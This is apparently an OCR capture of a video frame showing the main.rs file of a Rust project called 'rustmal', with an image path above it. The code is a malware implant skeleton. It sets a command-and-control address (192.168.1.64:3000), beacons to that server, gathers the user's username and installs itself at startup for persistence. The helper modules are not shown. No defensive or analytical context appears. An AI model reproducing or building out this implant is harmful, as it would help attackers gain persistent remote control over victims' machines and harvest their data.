 1 mod c2;
2 mod func;
3 mod reg;
4 use c2::*;
5 use func::*;
6 use reg::*;
7 const C2_CONST: &str = "192.168.1.64:3000";
8
9
10
11 #[tokio::main]
12 async fn main() {
13
14     let pingres = pingc2(C2_CONST).await;
15     match pingres {
16         Ok(_) => {
17             println!("Successfully pinged c2")
18         }
19         Err(errstr) => {
20             println!("[x] Got an error pinging the C2");
21         }
22     }
23     let username = GetUsername();
24     match username {
25         Ok(usernamestr) => {
26             println!("Got the username {}", usernamestr);
27         }
28         Err(_) => println!("[x] Got an error getting the username..."),
29     }
30
31     let startupres = AddStartup();
32     match startupres {
33         Ok(startup) => {
34             println!("Added startup: {}", startup);
35         }
36         Err(_) => {
37             println!("[x] Error adding the program to startup");
38         }
39     }
~/dev/rustmal/src/main.rs Top
nvim . nvim . cargo run